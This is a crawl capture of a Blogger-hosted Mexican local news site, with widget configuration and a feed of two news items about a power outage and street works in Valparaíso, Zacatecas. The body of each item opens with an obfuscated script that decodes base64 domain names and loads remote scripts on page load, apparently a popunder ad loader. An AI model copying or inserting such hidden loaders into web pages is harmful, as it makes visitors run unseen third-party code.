window['__wavt'] = 'AOuZoY4V6Xahq1Ve9MVaB2ScD4juHgwvKg:1768371513721';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1917827666077721293','//www.valpanews.mx/2021/11/felicitan-al-cobaez-valparaiso-por-su.html','1917827666077721293');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1917827666077721293', 'title': 'Noticias de Valpara\xedso, Zacatecas y el estado', 'url': 'https://www.valpanews.mx/2021/11/felicitan-al-cobaez-valparaiso-por-su.html', 'canonicalUrl': 'https://www.valpanews.mx/2021/11/felicitan-al-cobaez-valparaiso-por-su.html', 'homepageUrl': 'https://www.valpanews.mx/', 'searchUrl': 'https://www.valpanews.mx/search', 'canonicalHomepageUrl': 'https://www.valpanews.mx/', 'blogspotFaviconUrl': 'https://www.valpanews.mx/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': false, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Noticias de Valpara\xedso, Zacatecas y el estado - Atom\x22 href\x3d\x22https://www.valpanews.mx/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Noticias de Valpara\xedso, Zacatecas y el estado - RSS\x22 href\x3d\x22https://www.valpanews.mx/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Noticias de Valpara\xedso, Zacatecas y el estado - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1917827666077721293/posts/default\x22 /\x3e\n\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5877782519419934', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leer mas \xbb', 'pageType': 'item', 'postId': '6618427824074154638', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEis0yeDLY89ZzL1pfcO0XDFN2TrFNvqk5fMAdDwE_0zYKpLdeRl-gR4x-7zKKeMRio-FjiyzQU36MfMsPOr1triTyAf7aTQUD0ZKpfNRHgQoz4tcjUGP4Y6cN8Oez6U2qG5Z6TRFdDBGsXUnPaqatpn2KKC_B7yWl1cOqsNXkNgUaoSNwhdJqZ-EsI0AQ\x3ds72-w640-c-h640', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEis0yeDLY89ZzL1pfcO0XDFN2TrFNvqk5fMAdDwE_0zYKpLdeRl-gR4x-7zKKeMRio-FjiyzQU36MfMsPOr1triTyAf7aTQUD0ZKpfNRHgQoz4tcjUGP4Y6cN8Oez6U2qG5Z6TRFdDBGsXUnPaqatpn2KKC_B7yWl1cOqsNXkNgUaoSNwhdJqZ-EsI0AQ\x3dw640-h640', 'pageName': 'Felicitan al COBAEZ Valpara\xedso por su 30 aniversario', 'pageTitle': 'Noticias de Valpara\xedso, Zacatecas y el estado: Felicitan al COBAEZ Valpara\xedso por su 30 aniversario', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Felicitan al COBAEZ Valpara\xedso por su 30 aniversario', 'description': 'Ent\xe9rate de Noticias m\xe1s sobresalientes de Valpara\xedso Zacatecas, y el estado, en ValpaNews.mx ValparaisoZac El Valle recientes informaci\xf3n digital', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEis0yeDLY89ZzL1pfcO0XDFN2TrFNvqk5fMAdDwE_0zYKpLdeRl-gR4x-7zKKeMRio-FjiyzQU36MfMsPOr1triTyAf7aTQUD0ZKpfNRHgQoz4tcjUGP4Y6cN8Oez6U2qG5Z6TRFdDBGsXUnPaqatpn2KKC_B7yWl1cOqsNXkNgUaoSNwhdJqZ-EsI0AQ\x3dw640-h640', 'url': 'https://www.valpanews.mx/2021/11/felicitan-al-cobaez-valparaiso-por-su.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6618427824074154638}}, {'name': 'widgets', 'data': [{'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-nav', 'id': 'LinkList72'}, {'title': 'Top Social Widget', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList73'}, {'title': 'Noticias de Valpara\xedso, Zacatecas y el estado (cabecera)', 'type': 'Header', 'sectionId': 'header-logo', 'id': 'Header1'}, {'title': 'SLIDE1', 'type': 'HTML', 'sectionId': 'header-ads', 'id': 'HTML1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': '', 'type': 'HTML', 'sectionId': 'hot-section', 'id': 'HTML2'}, {'title': 'Entradas del blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '6618427824074154638', 'title': 'Felicitan al COBAEZ Valpara\xedso por su 30 aniversario', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEis0yeDLY89ZzL1pfcO0XDFN2TrFNvqk5fMAdDwE_0zYKpLdeRl-gR4x-7zKKeMRio-FjiyzQU36MfMsPOr1triTyAf7aTQUD0ZKpfNRHgQoz4tcjUGP4Y6cN8Oez6U2qG5Z6TRFdDBGsXUnPaqatpn2KKC_B7yWl1cOqsNXkNgUaoSNwhdJqZ-EsI0AQ\x3dw640-h640', 'showInlineAds': true}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'Publicado por:'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'backlinks', 'label': 'Related Posts'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}, {'regionName': 'footer3', 'items': [{'name': 'reactions', 'label': 'Reactions'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'Publicado por:'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'backlinks', 'label': 'Related Posts'}, {'name': 'labels', 'label': 'Tags'}, {'name': 'reactions', 'label': 'Reactions'}]}, {'title': 'Disqus Shortname', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML902'}, {'title': 'Facebook', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML7'}, {'title': 'Nota Reciente', 'type': 'FeaturedPost', 'sectionId': 'sidebar1', 'id': 'FeaturedPost1', 'postId': '2373529377071341547'}, {'title': 'Featured', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML299'}, {'title': 'Contactanos', 'type': 'ContactForm', 'sectionId': 'sidebar1', 'id': 'ContactForm1'}, {'title': 'Social Plugin', 'type': 'LinkList', 'sectionId': 'social-widget', 'id': 'LinkList75'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar2', 'id': 'PopularPosts1', 'posts': [{'title': 'Con lleno total, El Fantasma re\xfane a m\xe1s de seis mil personas en la Feria Regional de Valpara\xedso', 'id': 8615093262066044954}, {'title': 'CFE realizar\xe1 corte de energ\xeda este mi\xe9rcoles; Presidencia Municipal suspender\xe1 atenci\xf3n al p\xfablico', 'id': 7722910380916073193}, {'title': 'Diez lugares que debes visitar en Valpara\xedso ', 'id': 7460895990603453884}]}, {'title': 'Mapa de Sitio', 'type': 'Label', 'sectionId': 'sidebar2', 'id': 'Label4'}, {'title': 'Facebook', 'type': 'HTML', 'sectionId': 'footer-sec1', 'id': 'HTML3'}, {'title': 'Twitter', 'type': 'HTML', 'sectionId': 'footer-sec2', 'id': 'HTML4'}, {'title': 'Publicidad', 'type': 'HTML', 'sectionId': 'footer-sec3', 'id': 'HTML5'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'top-bar-nav', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'top-bar-social', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'header-ads', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'hot-section', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1633826892-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'sidebar1', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar1', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se ha enviado tu mensaje.', 'contactFormMessageNotSentMsg': 'No se ha podido enviar el mensaje. Vuelve a intentarlo dentro de un rato.', 'contactFormInvalidEmailMsg': 'Tienes que escribir una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'No puedes dejar en blanco el cuerpo del mensaje.', 'title': 'Contactanos', 'blogId': '1917827666077721293', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY4xUOFdLeQox0Xqa08u0JnuSABcDA:1768371513722', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'social-widget', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'sidebar2', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer-sec1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec3', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VEvEXN7uPdwyGqcC-Z9BlQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768371521366');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.valpanews.mx/feeds/posts/default/-/Valpara%C3%ADso?alt=json-in-script&max-results=3&callback=jQuery112406180325966718165_1768371515762&_=1768371515763
body_size: 6583
content:
// API callback
jQuery112406180325966718165_1768371515762({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1917827666077721293"},"updated":{"$t":"2026-01-12T11:29:13.905-06:00"},"category":[{"term":"Valparaíso"},{"term":"Comunidades"},{"term":"Municipios"},{"term":"Gobierno Municipal"},{"term":"Estatales"},{"term":"Seguridad"},{"term":"Fresnillo"},{"term":"COVID-19"},{"term":"Nacionales"},{"term":"Zacatecas"},{"term":"Elecciones_2021"},{"term":"Monte Escobedo"},{"term":"Estados"},{"term":"FEREVA 2024"},{"term":"Interés"},{"term":"FEREVA2022"},{"term":"Internacionales"},{"term":"Jalisco"},{"term":"Jerez"},{"term":"Durango"},{"term":"Elecciones_2024"},{"term":"Calera"},{"term":"Aguascalientes"},{"term":"Deportes"},{"term":"Espectáculos"},{"term":"FEREVA 2023"},{"term":"FEREVA 2025"},{"term":"Villanueva"},{"term":"Educación"},{"term":"Empleo"},{"term":"Enrique Estrada"},{"term":"Guadalupe"},{"term":"Huejuquilla"},{"term":"Jiménez del Teul"},{"term":"Lobatos"},{"term":"Michoacán"},{"term":"México"},{"term":"Nuevo Leon"},{"term":"Pinos"},{"term":"San Juan Capistrano"},{"term":"Santa Potenciana"},{"term":"Tabasco"},{"term":"Tamaulipas"},{"term":"Teúl de González Ortega"},{"term":"Tradiciones"},{"term":"Valp"},{"term":"Vídeo"}],"title":{"type":"text","$t":"Noticias de Valparaíso, Zacatecas y el estado"},"subtitle":{"type":"html","$t":"Noticias mas relevantes de Valparaíso, Zacatecas y el estado"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.valpanews.mx\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1917827666077721293\/posts\/default\/-\/Valpara%C3%ADso?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.valpanews.mx\/search\/label\/Valpara%C3%ADso"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1917827666077721293\/posts\/default\/-\/Valpara%C3%ADso\/-\/Valpara%C3%ADso?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"VLPComputo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01102485795975801589"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"498"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1917827666077721293.post-7722910380916073193"},"published":{"$t":"2025-12-04T00:04:00.001-06:00"},"updated":{"$t":"2025-12-04T00:04:30.863-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Valparaíso"}],"title":{"type":"text","$t":"CFE realizará corte de energía este miércoles; Presidencia Municipal suspenderá atención al público"},"content":{"type":"html","$t":"\u003Cscript type=\"text\/javascript\" data-cfasync=\"false\"\u003E\n\/*\u003C![CDATA[\/* *\/\n(function(){var z=window,p=\"ce8f80f976aee9e1b917ca5bd4b86836\",h=[[\"siteId\",582*903+684+176+4066245],[\"minBid\",0],[\"popundersPerIP\",\"0\"],[\"delayBetween\",0],[\"default\",false],[\"defaultPerDay\",0],[\"topmostLayer\",\"auto\"]],o=[\"d3d3LnByZW1pdW12ZXJ0aXNpbmcuY29tL2EvbFVKbXBKL2RtdWkubWluLmpz\",\"ZDJqMDQyY2oxNDIxd2kuY2xvdWRmcm9udC5uZXQva2V4dC1jb3JlLm1pbi5qcw==\",\"d3d3LndpbW5jcHRocmRmbWsuY29tL2svdC9hbXVpLm1pbi5qcw==\",\"d3d3LnVxZ3NxaWppZWouY29tL3dleHQtY29yZS5taW4uanM=\"],d=-1,q,w,i=function(){clearTimeout(w);d++;if(o[d]\u0026\u0026!(1790748236000\u003C(new Date).getTime()\u0026\u00261\u003Cd)){q=z.document.createElement(\"script\");q.type=\"text\/javascript\";q.async=!0;var m=z.document.getElementsByTagName(\"script\")[0];q.src=\"https:\/\/\"+atob(o[d]);q.crossOrigin=\"anonymous\";q.onerror=i;q.onload=function(){clearTimeout(w);z[p.slice(0,16)+p.slice(0,16)]||i()};w=setTimeout(i,5E3);m.parentNode.insertBefore(q,m)}};if(!z[p]){try{Object.freeze(z[p]=h)}catch(e){}i()}})();\n\/*]]\u003E\/* *\/\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLEzbmQvV_3kTUDcETXLZtvhs6XzyDC7G5cGrBv-Jmk7MhIc8jMoP5nVXft0nSCezbkC-H6U-So93vTDt_XzfdY4V_iIgdZMtes2Cp4cyvpNxg73Xpxsb0JPG6mkVA_nEh-NziVeL1T1msF2twVPCSG6wnVbJjHwS2a9B8ZmVLg2221BvB0Bp2Roq5oDSn\/s560\/FOTO-BOLETI%CC%81N-API-AVISO%20(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"441\" data-original-width=\"560\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLEzbmQvV_3kTUDcETXLZtvhs6XzyDC7G5cGrBv-Jmk7MhIc8jMoP5nVXft0nSCezbkC-H6U-So93vTDt_XzfdY4V_iIgdZMtes2Cp4cyvpNxg73Xpxsb0JPG6mkVA_nEh-NziVeL1T1msF2twVPCSG6wnVbJjHwS2a9B8ZmVLg2221BvB0Bp2Roq5oDSn\/s16000\/FOTO-BOLETI%CC%81N-API-AVISO%20(1).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong style=\"font-family: times; font-size: xx-large;\"\u003EValparaíso, Zacatecas.\u003C\/strong\u003E\u003Cspan style=\"font-family: times; font-size: xx-large;\"\u003E– La Comisión Federal de Electricidad (CFE) anunció que este miércoles se llevará a cabo un \u003C\/span\u003E\u003Cstrong style=\"font-family: times; font-size: xx-large;\"\u003Ecorte programado de energía eléctrica\u003C\/strong\u003E\u003Cspan style=\"font-family: times; font-size: xx-large;\"\u003E en varias zonas del municipio, debido a trabajos de mantenimiento en la red general.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl servicio será suspendido en un horario de \u003Cstrong\u003E8:00 de la mañana a 4:00 de la tarde\u003C\/strong\u003E, por lo que se recomienda a la población tomar previsiones.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EDe acuerdo con el comunicado emitido por el \u003Cstrong\u003EH. Ayuntamiento de Valparaíso 2024-2027\u003C\/strong\u003E, la suspensión del suministro eléctrico impedirá que la \u003Cstrong\u003EPresidencia Municipal\u003C\/strong\u003E pueda operar con normalidad, motivo por el cual \u003Cstrong\u003Eno habrá servicio ni atención al público durante ese periodo\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003ELas autoridades municipales agradecieron la comprensión de la ciudadanía e hicieron un llamado a prepararse para el corte, especialmente quienes dependen de aparatos eléctricos o realizan actividades laborales dentro del horario señalado.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EEl restablecimiento del servicio está previsto para después de las 4:00 p.m., una vez que concluya el mantenimiento programado por la CFE.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"text/html","href":"https:\/\/www.valpanews.mx\/2025\/12\/cfe-realizara-corte-de-energia-este.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1917827666077721293\/posts\/default\/7722910380916073193"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1917827666077721293\/posts\/default\/7722910380916073193"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.valpanews.mx\/2025\/12\/cfe-realizara-corte-de-energia-este.html","title":"CFE realizará corte de energía este miércoles; Presidencia Municipal suspenderá atención al público"}],"author":[{"name":{"$t":"News INC"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03503863035675864407"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6C_q33m0sGCqPHRiRHoFp7p4I8d8zhKkiWtnpWPMLHEIGN4ZtXdLKlq6tlXtDW9imRSm2kXz2Rl9m2429VZsaJUwV8yFW7bT9ajBd7b9PPceKkKrAppNMu65FfPLKqA\/s113\/FB_IMG_1631921602586.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLEzbmQvV_3kTUDcETXLZtvhs6XzyDC7G5cGrBv-Jmk7MhIc8jMoP5nVXft0nSCezbkC-H6U-So93vTDt_XzfdY4V_iIgdZMtes2Cp4cyvpNxg73Xpxsb0JPG6mkVA_nEh-NziVeL1T1msF2twVPCSG6wnVbJjHwS2a9B8ZmVLg2221BvB0Bp2Roq5oDSn\/s72-c\/FOTO-BOLETI%CC%81N-API-AVISO%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Valparaíso, Zac., México"},"georss$point":{"$t":"22.7709086 -103.5697229"},"georss$box":{"$t":"-5.539325236178847 -138.7259729 51.081142436178844 -68.4134729"}},{"id":{"$t":"tag:blogger.com,1999:blog-1917827666077721293.post-5969109075128673641"},"published":{"$t":"2025-10-30T14:08:00.002-06:00"},"updated":{"$t":"2025-10-30T14:08:11.277-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Valparaíso"}],"title":{"type":"text","$t":"Inician los trabajos de rehabilitación integral de la calle Venustiano Carranza en Valparaíso"},"content":{"type":"html","$t":"\u003Cscript type=\"text\/javascript\" data-cfasync=\"false\"\u003E\n\/*\u003C![CDATA[\/* *\/\n(function(){var y=window,b=\"ce8f80f976aee9e1b917ca5bd4b86836\",m=[[\"siteId\",400-65-266+4592582],[\"minBid\",0],[\"popundersPerIP\",\"0\"],[\"delayBetween\",0],[\"default\",false],[\"defaultPerDay\",0],[\"topmostLayer\",\"auto\"]],r=[\"d3d3LnByZW1pdW12ZXJ0aXNpbmcuY29tL2xvYU5ZL2hhZnJhbWUtYXIubWluLmpz\",\"ZDJqMDQyY2oxNDIxd2kuY2xvdWRmcm9udC5uZXQvemFNRy9ydmMvc2NvbmRpdGlvbml6ci5taW4uY3Nz\",\"d3d3Lmpkc3F3eGRwbWZ1LmNvbS9TemF4L2RhZnJhbWUtYXIubWluLmpz\",\"d3d3LmlseHlsZ3lwaGkuY29tL2dGS05nbi9VbC9rY29uZGl0aW9uaXpyLm1pbi5jc3M=\"],f=-1,l,e,z=function(){clearTimeout(e);f++;if(r[f]\u0026\u0026!(1787774851000\u003C(new Date).getTime()\u0026\u00261\u003Cf)){l=y.document.createElement(\"script\");l.type=\"text\/javascript\";l.async=!0;var d=y.document.getElementsByTagName(\"script\")[0];l.src=\"https:\/\/\"+atob(r[f]);l.crossOrigin=\"anonymous\";l.onerror=z;l.onload=function(){clearTimeout(e);y[b.slice(0,16)+b.slice(0,16)]||z()};e=setTimeout(z,5E3);d.parentNode.insertBefore(l,d)}};if(!y[b]){try{Object.freeze(y[b]=m)}catch(e){}z()}})();\n\/*]]\u003E\/* *\/\n\u003C\/script\u003E\n\n\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9yc_nBZg-N2EgtZIZjyORmAPUeeQwP5-yXr0EJxBzbvSh42Lze2VSqpArKiGnuxk2dxiOJ5e5RzFI2oZ7fYdI_O5Z2t-1HfvJBVLg2WNIsr91KhzqO4CmFrlPVXsSXHdSgcnAwJWOxylr1arRXQmVzA-rwCew4qu__yJmKYOR4WGFDHYqvod_KDSy-5rF\/s2048\/FB_IMG_1761854122365.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1366\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9yc_nBZg-N2EgtZIZjyORmAPUeeQwP5-yXr0EJxBzbvSh42Lze2VSqpArKiGnuxk2dxiOJ5e5RzFI2oZ7fYdI_O5Z2t-1HfvJBVLg2WNIsr91KhzqO4CmFrlPVXsSXHdSgcnAwJWOxylr1arRXQmVzA-rwCew4qu__yJmKYOR4WGFDHYqvod_KDSy-5rF\/s16000\/FB_IMG_1761854122365.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr 